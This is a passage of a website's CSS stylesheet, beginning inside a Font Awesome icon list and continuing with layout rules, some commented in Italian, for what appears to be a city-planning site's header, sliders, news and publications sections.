f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}

/*@import url(http://fonts.googleapis.com/css?family=Titillium+Web:300,600);
@import url(http://fonts.googleapis.com/css?family=Lato:400,900);*/
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
	overflow: hidden;
}
/*ol, ul {
	list-style: none;
}*/
ul, ol { margin: 0 0 1em 1.5em; }
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*--------------------------GENERALE------------------------------*/


/* Preloader */

#preloader {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#fff; /* change if the mask should have another color then white */
    z-index:99; /* makes sure it stays on top */
}

#status {
    width:200px;
    height:200px;
    position:absolute;
    left:50%; /* centers the loading animation horizontally one the screen */
    top:50%; /* centers the loading animation vertically one the screen */
    background-image:url(../img/status.gif); /* path to your loading animation */
    background-repeat:no-repeat;
    background-position:center;
    margin:-100px 0 0 -100px; /* is width and height divided by two */
}


#gruppi_hide {
	display:none;
}
.btn-navbar {
	z-index:999 !important;
	position:relative;
}
body {
	font-family: 'PT Sans';
	font-size:14px;
	line-height:1.143em;
	text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
}
strong, b {
	font-weight: 700;
}
i {
	font-style:italic;
}
em {
	font-style:italic;
}
hr {
	margin: 0;
	border-width: 1px 0 0;
}
p, a {
	font-weight: 400;
}
p {
  margin: 0 0 10px;
}
.page-id-33 p {
	line-height:1.5em;
}
p a:link {
	text-decoration:underline;
	}

a:focus, a:hover {
	color:#999 !important;
}
a:focus {
	outline:none;
	}
p a:focus, p a:hover {
	color:#999 !important;
}
h1 {
	font-weight: 400;
	font-size:2em;
	line-height:1.143em;
	margin-bottom:20px;
}
h2 {
	text-transform:uppercase;
	font-weight: 700;
}
h3 {
	font-weight: 700;
}
h4 {
	font-weight: 700;
	font-size:1.07em;
	line-height:1em;
}
a:link, a:visited {
	text-decoration:none;
	color:#000000;
}
.container {
	position:relative;
}
.colonne {
	-moz-column-count:2;
	-webkit-column-count:2;
	column-count:2;
	-moz-column-gap:2.1em;
	-webkit-column-gap:2.1em;
	column-gap:2.1em;
	column-fill:balance;
}
/*.royalSlider {
  -moz-column-span: 2 !important;
  -webkit-column-span: 2 !important; 
  column-span: 2 !important;
	}*/
.absolute {
	position:absolute;
}
.relative {
	position:relative;
}
.content {
	min-height:500px;
}
.breadcrumb {
	padding: 4px 8px;
}
.margin_top {
	margin-top:25px;
}
.side_title {
	text-align:right;
	float:right;
}
/*--------------------------HEADER------------------------------*/
#logo {
	width:330px;
	height:150px;
	background:url(ts_img/logo.png) no-repeat;
	background-size:contain;
	position:relative;
	left:44px;
}
#logo h1 {
	width:100%;
	height:100%;
}
#logo span {
	display:none;
}
#logo a {
	display:block;
	width:100%;
	height:100%;
}
.navbar-in {
	min-height:40px;
	margin-bottom:15px;
	margin-top:20px;
}
#main-menu {
	margin-top:-20px;
}
#main-menu > li > a {
	text-transform:uppercase;
	padding: 10px 45px 10px 0px;
	font-size:1em;
	line-height:1em;
}

.trasparente {float: right!important;
display: none;}
.trasparente a {
  word-break: break-all!important;
  display: inline-block!important;
  padding: 5px 2px!important;
  width: 100%!important;
  text-align: center!important;
  line-height: 1.2em!important;
  text-transform: lowercase!important;
  font-weight: bold!important;
  border: 1px solid!important;
  font-size: 13px!important;
  float: right!important;
}
/*--------------------------HEADER------------------------------*/
footer #mappa li {
	margin-bottom:5px;
}
footer #rassegna li {
	margin-bottom:8px;
}
/*--------------------------SPALLA SX------------------------------*/
#spalla_sx {
/*background:silver*/
}
.box_sx {
	width:100%;
	margin-bottom:25px;
}
.box_sx h2, .box_dx h2 {
	font-size:1.07em;
	line-height:1em;
	overflow:hidden;
}

.box_sx a {
	width:100%;
	height:100%;
}
.box_sx p {
	margin-top:10px;
}
.box_sx hr {
	border-width:1px 0 0;
	border-color:#999;
	margin:10px 0 5px;
}
/*--------------------------SPALLA DX------------------------------*/
.color_1 {background-color:#be6a96;} /*rosa*/
.color_2 {background-color:#cb6a2d;} /*arancione*/
.color_3 {background-color:#5890b5;} /*blu*/
.color_4 {background-color:#7b9b41;} /*verde*/

#spalla_dx {
	height:465px;
	position:relative;
}

@media(max-width:767px){
    #spalla_dx { font-size: 1.2em;}
}

#spalla_dx h2 {
	color:#fff;
	font-size:0.8em;
	height:3em;
}
#spalla_dx p {
	color:#fff;
	margin:5px 0 5px;
	height:3.3em;
	overflow:hidden;
}
.wht_block_dx {
	width:100%;
	height:20px;
	background:url(ts_img/bk_h2_sp_dx.png)no-repeat;
	background-size:cover;
	position:absolute;
	z-index:999;
}
.wht_block_sx {
	width:100%;
	height:20px;
	background:url(ts_img/bk_h2_sp_sx.png)no-repeat;
	background-size:contain;
	position:absolute;
	z-index:999;
}
.box_dx {
	height: 112px;
	margin:0px 0px 5px;
	background-repeat:no-repeat;
	background-size:contain;
	position:relative;
}
.txt_box_dx {
	width: 90%;
	margin: 0 auto;
	padding-top:12px;
}
.more {
	float:right;
}
.box_dx a {
	width: 100%;
	height: 100%;
}
span.txt_more {
	display:block;
	float:right;
	font-size:0.86em;
	color:#fff;
	margin-top:-3px;
}
span.small_pin {
	display:block;
	width: 5px;
	height: 8px;
	float:right;
	background:url(ts_img/sm_pin.png) no-repeat;
	background-size:contain;
	margin-left:5px;
}
span.small_pin_blk {
	display:block;
	width: 5px;
	height: 8px;
	float:right;
	background:url(ts_img/sm_pin_blk.png) no-repeat;
	background-size:contain;
	margin-left:5px;
}
.box_dx hr {
	margin-top:0px;
	margin-bottom:10px;
	border-width:1px 0 0;
}
	
/*-------------------------- SLIDER HOME ------------------------------*/	
#txt_centro {
left: 5%;
top: 25%;
width: 40%;
z-index: 9999;
position: absolute;
text-shadow: -1px 1px 5px rgba(0,0,0,1);
-moz-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-webkit-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-o-text-shadow: -1px 1px 5px rgba(0,0,0,1);
-ms-text-shadow: -1px 1px 5px rgba(0,0,0,1);
}

#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat 0 0px;
height: 200px;
z-index: 9999;
background-size: contain;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.flexslider ul {margin:0;}


/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

	
	
/*--------------------------DIV CENTRO------------------------------*/
#centro {
	background-repeat:no-repeat;
	background-size:cover;
	height:465px;
}
/*.centro_ie {
	background:url(ts_img/ie_home) no-repeat transparent !important;
	}*/

#centro h2 {
	color:#fff;
	font-size:4em;
	line-height:0.9em;
	text-transform:none;
}
#centro h2 span {
	font-style:300;
	font-weight:300;
}
#centro h3 {
	color:#fff;
	font-size:2.14em;
	line-height:1em;
	font-style:300;
	font-weight:300;
	margin: 10px 0 10px;
}
#centro p {
	color:#fff;
	font-size:1em;
	line-height:1.142em;
	margin: 10px 0 10px;
}
#centro .wht_pin {
	float:left;
}

.single-social {
  margin-top: 50px;
}

.social-header {
  margin-top: 60px;
}

.view-xs{display: none}

@media(max-width:991px){
    
.hide-xs{display: none}

.view-xs{display: block}

.social-header {margin-top: 20px;margin-bottom: 20px;}

}


.social-header a {
  width: 25px;
  height: 25px;
  text-indent: -9999px;
  display: inline-block;
  padding: 0 5px;
  background-repeat: no-repeat;
  background-position: center center;
}

a.fb {background-image: url(img/fb.png);}
a.tw {background-image: url(img/tw.png);}
a.vm {background-image: url(img/vm.png);}
a.ig {background-image: url(img/ig.png);}


/*--------------------------NEWS------------------------------*/
#news {
	min-height:50px;
	border-top: 2px solid black;
	border-bottom: 1px solid #CCC;
	margin-top:10px;
	margin-bottom:10px;
}
#news h2 {
	margin-top: 6px;
	font-size: 1.2em;
	line-height: 1.1em;
}
#news h3 {
	font-size:1em;
	line-height:1.071em;
	float:left;
	margin-left: 10px;
	font-style:300;
	font-weight:300;
	width:90%;
	display:block;
}
.subt {
	font-size:0.8em !important;
	}
.box_news {
	padding-top:10px;
	padding-bottom:10px;
	min-height:25px !important;
}
.news_margin {
	margin-left:0px !important;
}
.news_hr {
	border-bottom:1px solid #CCC;
}
span.data_ora {
	font-style:600;
	font-weight:600;
	display:block;
	float:left;
}
/*--------------------------AREE------------------------------*/
#aree {
	background:url(ts_img/aree_bk.jpg) no-repeat transparent;
	background-size:contain;
	height:320px;
}
.aree_ie {
	background:url(ts_img/ie_aree.jpg) no-repeat transparent !important;
	}
.box_aree {
	margin-top:30px;
	padding-left:25px;
	padding-right:25px;
}
.lavori_piano {
	text-transform:uppercase;
	color: #fff;
	margin-top:0px;
	margin-bottom:8px;
	}
#visioni .lavori_piano {
	color: #000;
	}
#economia h2, #spazio h2 {
	color:#FFF;
	font-size:2.5em;
	line-height:1em;
	margin-bottom:5px;
}
#economia hr, spazio hr {
	border-color:#fff;
}
#economia h3, #spazio h3 {
	color:#FFF;
	font-size:1.43em;
	line-height:1em;
	margin-bottom:5px;
	margin-top: 20px;
}
#economia p, #spazio p {
	color:#FFF;
	font-size:1.07em;
	line-height:1em;
	margin-top:10px;
}
#visioni {
	padding-left:30px;
}
#visioni p {
	width:80%;
}
.wht_pin {
	width:38px;
	height:38px;
	background:url(ts_img/wht_pin.png) no-repeat;
	background-size:contain;
	float:right;
}
.wht_pin a, .blk_pin a {
	display:block;
	width:100%;
	height:100%;
}
.box_visione {
	position:relative;
	margin-bottom:12px;
}
.box_visione h2 {
	width:60%;
	font-size:1.43em;
	line-height:1.1em;
	margin-bottom:0px;
}
.blk_pin {
	width:38px;
	height:38px;
	background:url(ts_img/blk_pin.png) no-repeat;
	background-size:contain;
	position:absolute;
	top:0px;
	right:0px;
}
/*--------------------------LOWBAR------------------------------*/
#lowbar {
	border-top:1px solid black;
	border-bottom:1px solid black;
	min-height:150px;
	margin-top:15px;
	margin-bottom:10px;
	padding: 10px 0 10px;
}
#lowbar ul, lowbar ol {
	list-style:none;
	margin: 0;
	}
#lowbar h2 {
	margin: 0 0 10px;
}
#lowbar hr {
	border-color:#ccc;
	margin-bottom:10px;
}
#mappa, #avvisi, #rassegna {
	min-height:140px;
}
#lowbar li {
	margin-bottom:3px;
}
/*--------------------------GENERALI BOX-------------------------------------------------*/

.low_line {
	height:20px;
	position:absolute;
	bottom:20px;
	border-top:1px solid black;
	width:100%;
}
/*-------------   scaricabili    -----------*/

.scaricabile {
	background:url(ts_img/bk_span3_dx.png) top center no-repeat #f1f1f1;
	width:80%;
	float:left;
	padding:15px 10px 5px;
	margin-bottom:15px;
	min-height:72px;
}
.scaricabile a {
	display:block;
	width:100%;
	height:100%;
}
.scaricabile .more_clear {
	color:#000000 !important;
	border-top:1px solid #333;
}
.scaricabile .more_clear .txt_more {
	color:#000000 !important;
}
span.title_scaricabile {
	text-transform:uppercase;
	font-style:600;
	font-size:1em;
	line-height:1em;
	min-height:2.5em;
	display:block;
}
/*-------------   link esterni    -----------*/

.link_esterni li {
	display:block;
	height:30px;
	position:relative;
}
.titolo_sc {
	float:left;
}
.link_esterni .more {
	margin-left:10px;
	float:left;
	height:10px;
	width:60px;
	background-color:#f1f1f1;
	padding:3px;
}
.link_esterni .txt_more {
	color:#000000;
}
/*--------------------------PAGINA PUBBLICAZIONI-------------------------------------------------*/
.image_frame {
	display:block;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
	position:relative;
	overflow:hidden;
	width:100%;
	height:0;
	padding-bottom:130%;
}
.img_pianostra {
	position:absolute;
	top:0;
	left:0;
	display:block;
	height:110%;
}
#evidenza {
	background:url(ts_img/evidenza.png) top center no-repeat #5790b4;
	position:relative;
	margin-top:-20px;
	z-index:1;
	padding: 30px 10px 10px;
	float:left;
	background-size:contain;
	width:100%;
	box-sizing:border-box;
}
#ev_title {
	position:relative;
	z-index:999;
	margin-bottom:20px;
}
#txt_ev {
	width: 250px;
	text-overflow: ellipsis;
	overflow:hidden;
	max-height:120px;
	width:80%;
}
#evidenza a:hover, #evidenza a:focus {
	color:#000000 !important;
}
.wht_block_span3_dx {
	width:100%;
	height:13px;
	background:url(ts_img/bk_span3_dx.png)no-repeat;
	z-index:999;
}
.pubblicazioni {
	margin-bottom: 10px;
}
.pubblicazioni:nth-child(4), .pubblicazioni:nth-child(7), .pubblicazioni:nth-child(10), .pubblicazioni:nth-child(13) {
	margin-left:0px;
}
.cont_pubblicazioni {
	float:left;
	background: url(ts_img/bk_span3_dx.png) top center no-repeat #F1F1F1;
	padding: 20px 10px 10px;
	background-size:contain;
	width:95%;
	box-sizing:border-box;
	position:relative;
}
.cont_pubblicazioni span.txt_more {
	color:#000000;
}
.piani_stra {
	height:180px;
}
.txt_pianostra {
	float:left;
	width:62%;
	min-height:50px;
	margin-left:5%;
	margin-bottom: 5px;
}
.cont_pubblicazioni h3 {
	min-height:40px;
}
.more_clear {
	border-top:1px solid #ccc;
	clear:left;
	position:relative;
	margin-top:10px;
	padding-top:5px;
}
.more_float {
	border-top: 1px solid black;
	bottom: 5px;
	padding-top: 5px;
	position: absolute;
	width: 60%;
}
.img_pubb {
	width:200px;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
}
.archive_list li {
	margin-bottom: 10px;
}
/*--------------------------PAGINA AREE-------------------------------------------------*/
.cont_gruppi {
	float:left;
	background: url(ts_img/bk_span3_dx.png) top center no-repeat #F1F1F1;
	padding: 20px 10px 10px;
	background-size:contain;
	width:100%;
	box-sizing:border-box;
}
/*--------------------------   MAGAZINE   -------------------------------------------------*/
#news_evidenza {
	border-left:1px solid #ccc;
	padding-left:10px;
	margin-top:10px;
}
.frame_cont {
	width:30%;
	float:left;
}
.news_img_frame {
	display:block;
	-moz-box-shadow: 1px 1px 2px #888;
	-webkit-box-shadow: 1px 1px 2px #888;
	box-shadow: 1px 1px 2px #888;
	position:relative;
	float:left;
	overflow:hidden;
	width:100%;
	height:0;
	padding-bottom:130%;
}
.news_txt {
	margin-bottom:15px;
	float:left;
	overflow:hidden;
	text-overflow:ellipsis;
}
.news_txt h3 {
	text-transform:uppercase;
	font-size:1em;
	margin-bottom:1em;
}
.news_txt hr {
	margin:10px 0px;
}
/*--------------------------STORIE CITTà-------------------------------------------------*/
.grid_container {
	margin-left:-2.564102564102564%;/*margin-left:-30px;*/
}
.storie {
